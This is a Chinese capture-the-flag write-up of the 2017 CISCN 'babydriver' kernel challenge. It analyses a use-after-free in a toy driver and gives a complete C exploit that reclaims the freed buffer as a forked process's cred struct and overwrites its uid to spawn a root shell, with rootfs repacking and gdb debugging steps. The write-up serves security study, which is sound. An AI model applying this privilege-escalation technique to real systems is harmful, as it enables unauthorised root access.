[kernel pwn]babydriver
参考文章:
- https://www.anquanke.com/post/id/86490
- 多个kernel pwn例子讲解: https://sunichi.github.io/2019/04/29/how-to-ret2usr/
- 利用详细过程:http://pwn4.fun/2017/08/15/Linux-Kernel-UAF/
拿到题目如何操作
一般会有三个文件:
- boot.sh: 一个用于启动 kernel 的 shell 的脚本,多用 qemu,保护措施与 qemu 不同的启动参数有关
- bzImage: kernel binary
- rootfs.cpio: 文件系统映像(根文件的映像)
所以先新建一个文件夹,然后解压文件系统映像
mkdir fs
cd fs
cp ../rootfs.cpio ./
mv rootfs.cpio rootfs.cpio.gz # 需要先解压文件
gunzip rootfs.cpio.gz
cpio -idmv < rootfs.cpio
// 解包完成,可以向目录中添加文件
find . | cpio -o --format=newc > ../rootfs.cpio
// 重新打包,不需要压缩也可以
然后查看init文件的内容,可以知道babydriver.ko就是我们需要分析的漏洞驱动,将它用ida打开
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
poweroff -d 0 -f
分析babydriver.ko
//释放babydev_struct
int __fastcall babyrelease(inode *inode, file *filp)
{
_fentry__(inode, filp);
kfree(babydev_struct.device_buf);
printk("device release\n");
return 0;
}
//申请一块大小为 0x40 字节的空间,地址存储在全局变量babydev_struct.device_buf 上,并更新 babydev_struct.device_buf_len
int __fastcall babyopen(inode *inode, file *filp)
{
_fentry__(inode, filp);
babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 37748928LL, 64LL);
babydev_struct.device_buf_len = 64LL;
printk("device open\n");
return 0;
}
//定义了 0x10001 的命令,可以释放全局变量 babydev_struct中的device_buf,再根据用户传递的 size 重新申请一块内存,并设置 device_buf_len
__int64 __fastcall babyioctl(file *filp, unsigned int command, unsigned __int64 arg)
{
size_t v3; // rdx
size_t v4; // rbx
__int64 result; // rax
_fentry__(filp, *(_QWORD *)&command);
v4 = v3;
if ( command == 65537 )
{
kfree(babydev_struct.device_buf);
babydev_struct.device_buf = (char *)_kmalloc(v4, 37748928LL);
babydev_struct.device_buf_len = v4;
printk("alloc done\n");
result = 0LL;
}
else
{
printk(&unk_2EB);
result = -22LL;
}
return result;
}
//从 buffer 拷贝到全局变量中
ssize_t __fastcall babywrite(file *filp, const char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
ssize_t result; // rax
ssize_t v6; // rbx
_fentry__(filp, buffer);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_from_user();
result = v6;
}
return result;
}
//从全局变量拷贝到 buffer 中
ssize_t __fastcall babyread(file *filp, char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
ssize_t result; // rax
ssize_t v6; // rbx
_fentry__(filp, buffer);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_to_user(buffer);
result = v6;
}
return result;
}
关于copy_from_user和copy_to_user 参考:
- https://blog.csdn.net/ce123_zhouwei/article/details/8454226
- https://blog.csdn.net/linxi_hnh/article/details/8076703
这里用copy_from_user举了例子:
在学习Linux内核驱动的时候,经常会碰到copy_from_user和copy_to_user这两个函数,设备驱动程序中的ioctl函数就经常会用到。这两个函数负责在用户空间和内核空间传递数据。首先看看它们的定义(linux/include/asm-arm/uaccess.h),先看copy_from_user:
static inline unsigned long copy_from_user(void *to, const void __user *from, unsigned long n)
{
if (access_ok(VERIFY_READ, from, n))
n = __arch_copy_from_user(to, from, n);
else /* security hole - plug it */
memzero(to, n);
return n;
}
先看函数的三个参数:to是内核空间的指针,from是用户空间指针,n表示从用户空间想内核空间拷贝数据的字节数。如果成功执行拷贝操作,则返回0,否则返回还没有完成拷贝的字节数。
这个函数从结构上来分析,其实都可以分为两个部分:
- 首先检查用户空间的地址指针是否有效;
- 调用__arch_copy_from_user函数。
回归正题,先说利用思路:
由于baby_struct.device是全局的,因此只能存在一个,所以当我们open 2个设备的时候,第二次open的会覆盖第一次的,我们再释放第一次打开的,这时候第二次打开的设备也会被释放,就存在UAF,然后通过ioctl改变大小,使得和cred结构大小一样再fork一个进程,它的cred结构体被放进这个UAF的空间,然后我们能够控制这个cred结构体,通过write写入uid,达到getshell。
为什么控制cred结构体就能提权?
一个进程的权限是由cred结构体中的uid决定的,每个进程中都有一个cred结构体,并且保存了该进程的权限信息,如果能修改cred信息,就可以进行提权。
为什么会覆盖形成UAF?
主要是关于slub分配器的了解,相同大小的内存块放在一起。
于是思路就是:现在有一个UAF,将某个进程的cred结构体放进这个UAF内存空间,然后就可以控制这个cred结构体。
首先我们需要知道cred结构体的大小,才能控制该结构体 方法一是查看源码
struct cred {
atomic_t usage; 4
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */ 4
kgid_t gid; /* real GID of the task */ 4
kuid_t suid; /* saved UID of the task */ 4
kgid_t sgid; /* saved GID of the task */ 4
kuid_t euid; /* effective UID of the task */ 4
kgid_t egid; /* effective GID of the task */ 4
kuid_t fsuid; /* UID for VFS ops */ 4
kgid_t fsgid; /* GID for VFS ops */ 4
unsigned securebits; /* SUID-less security management */ 4
kernel_cap_t cap_inheritable; /* caps our children can inherit */ 4
kernel_cap_t cap_permitted; /* caps we're permitted */ 4
kernel_cap_t cap_effective; /* caps we can actually use */ 4
kernel_cap_t cap_bset; /* capability bounding set */ 4
kernel_cap_t cap_ambient; /* Ambient capability set */ 4
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */ 1
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */ 8
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};
方法二是自己写个简单modules然后printf一下sizeof(struct cred)就能知道了
//简单modules calc_cred.c
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cred.h>
MODULE_LICENSE("Dual BSD/GPL");
struct cred c1;
static int hello_init(void)
{
printk("<1> Hello world!\n");
printk("size of cred : %d \n",sizeof(c1));
return 0;
}
static void hello_exit(void)
{
printk("<1> Bye, cruel world\n");
}
module_init(hello_init);
module_exit(hello_exit);
这里内核模块编译,如果出现缺少Linux kernel头文件
To install just the headers in Ubuntu:
sudo apt-get install linux-headers-$(uname -r)
To install the entire Linux kernel source in Ubuntu:
sudo apt-get install linux-source
Note that you should use the kernel headers that match the kernel you are running.
====================================
如何编译内核模块:
编写MakeFile :
# at first type on ur terminal that $(uname -r) then u will get the version..
# that is using on ur system
obj-m += calc_cred.o
KDIR =/usr/src/linux-headers-$(shell uname -r)
all:
$(MAKE) -C $(KDIR) SUBDIRS=$(PWD) modules
clean:
rm -rf *.o *.ko *.mod.* *.symvers *.order
然后命令行执行:
- make
- sudo insmod calc_cred.ko
- dmesg
- sudo rmmod calc_cred
- make clean
====================================
然后根据上面的思路写出exp:
//gcc exp.c -static -o exp
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>
int main()
{
int fd1 = open("/dev/babydev",2);
int fd2 = open("/dev/babydev",2);
ioctl(fd1,65537,0xa8);
close(fd1);
int pid = fork();
if(pid < 0)
{
puts("[*] fork error!");
exit(0);
}
else if (pid == 0)
{
int buf[9]={0};
write(fd2,buf,28);
system("/bin/sh");
}
else
{
wait(NULL);
}
return 0;
}
编译:gcc exp.c -static -o exp
静态编译exp,并将编译好的exp放入解压的fs目录下,重新打包fs系统
find . | cpio -o --format=newc > rootfs.cpio
替换rootfs.cpio后启动程序./boot.sh
如何启动的时候提示:
Could not access KVM kernel module: No such file or directory
qemu-system-x86_64: failed to initialize KVM: No such file or directory
解决方法:虚拟机关机后在虚拟机高级设置里打开关于cpu虚拟化的选项(设置->处理器->开启“虚拟化Inter VT-x/EPT”)
然后再运行一次./boot.sh,然后运行./exploit就getshell了。
关于调试
首先在qemu的启动内核脚本中加上-gdb tcp::1234选项,启动./boot.sh,
为了调试内核模块,还需要加载 驱动的 符号文件,首先在系统里面获取驱动的加载基地址
启动内核后,可以通过lsmod查看驱动的加载基地址
/ $ lsmod
babydriver 16384 0 - Live 0xffffffffc0000000 (OE)
然后gdb中加载符号文件:
add-symbol-file /home/zoe/Desktop/ctf-challenge/2017CISCN_babydriver/babydriver.ko 0xffffffffc0000000
然后下断点b babyioctl,再跑./exploit就断下来了
终于成功了!






